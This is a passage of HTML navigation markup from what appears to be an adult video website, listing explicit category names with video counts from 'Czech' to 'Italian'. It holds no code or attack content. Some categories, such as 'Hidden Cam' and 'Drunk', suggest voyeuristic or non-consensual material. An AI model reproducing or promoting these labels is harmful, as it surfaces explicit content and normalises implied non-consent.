                        <a href="/en/category/161/Czech/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Czech</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1315</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/121/Dating/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Dating</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 375</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/33/Deep throat/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Deep throat</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 5586</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/248/Dick/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Dick</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 7301</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/34/Dildo/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Dildo</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 4441</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/152/Doctor/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Doctor</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1228</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/246/Doggystyle/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Doggystyle</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 5813</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/197/Domination/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Domination</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 2252</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/191/Dominatrix/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Dominatrix</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 988</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/155/Dorm/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Dorm</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 897</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/35/Double Penetration/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Double Penetration</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1541</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/225/Drilled/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Drilled</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1028</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/36/Drunk/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Drunk</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 684</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/137/Dutch/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Dutch</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1029</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/113/Electrified/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Electrified</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 113</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/37/Emo/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Emo</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1016</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/38/Erotic/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Erotic</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1382</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/134/Escort/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Escort</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1022</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/227/European/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> European</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 6317</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/126/Exhibitionists/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Exhibitionists</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 680</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/194/Exotic/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Exotic</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1053</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/195/Face Fucked/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Face Fucked</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 824</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/39/Face Sitting/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Face Sitting</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 767</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/242/Facial/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Facial</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 4782</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/203/Feet/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Feet</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1078</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/43/Femdom/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Femdom</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 3143</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/258/Fetish/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Fetish</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 5555</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/171/Ffm/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Ffm</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1102</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/240/Fingering/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Fingering</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 4784</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/40/First Time/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> First Time</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1862</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/41/Fisting/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Fisting</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1814</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/133/Fitness/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Fitness</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1033</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/200/Flasher/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Flasher</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1372</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/42/Footjob/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Footjob</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1082</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/174/French/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> French</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1342</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/259/Fucking/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Fucking</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 7945</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/192/Gagging/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Gagging</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1086</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/44/Gangbang/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Gangbang</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 3816</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/193/German/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> German</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 2436</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/132/Ghetto/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Ghetto</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1060</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/46/Girlfriend/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Girlfriend</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 2372</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/209/Glamour/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Glamour</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1044</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/47/Glasses/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Glasses</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1517</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/48/Gloryhole/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Gloryhole</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1017</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/120/Golden Shower/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Golden Shower</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 213</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/49/Granny/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Granny</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1539</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/254/Group Sex/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Group Sex</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 3163</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/50/Hairy/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Hairy</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 2973</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/51/Handjob/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Handjob</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 5516</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/52/Hardcore/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Hardcore</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 15582</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/53/Hentai/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Hentai</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1218</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/201/Hidden Cam/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Hidden Cam</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1096</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/54/High Heels/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> High Heels</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1951</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/55/Homemade/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Homemade</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 4434</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/119/Hospital/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Hospital</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 849</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/151/Hotel/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Hotel</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1124</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/183/Housewife/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Housewife</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1338</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/185/Humiliation/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Humiliation</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1259</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/107/Hungarian/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Hungarian</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 871</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/148/Husband/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Husband</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1133</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/56/Indian/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Indian</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 4107</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/167/Insertion/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Insertion</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 838</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/57/Interracial/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Interracial</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 4984</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/115/Interview/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Interview</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1027</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/154/Italian/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
